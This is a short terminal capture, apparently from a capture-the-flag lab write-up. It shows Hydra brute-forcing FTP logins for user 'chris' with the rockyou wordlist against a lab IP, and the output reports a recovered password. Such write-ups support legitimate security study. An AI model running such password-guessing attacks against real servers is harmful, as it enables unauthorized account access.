 ❯ hydra -l chris -P /usr/share/wordlists/rockyou.txt 10.10.165.175 ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in mi
litary or secret service organizations, or for illegal purposes (this is non-bin
ding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-08 17:14:
37
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:
14344399), ~896525 tries per task
[DATA] attacking ftp://10.10.165.175:21/
[STATUS] 256.00 tries/min, 256 tries in 00:01h, 14344143 to do in 933:52h, 16 ac
tive
[21][ftp] host: 10.10.165.175   login: chris   password: cry
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-08 17:15:
41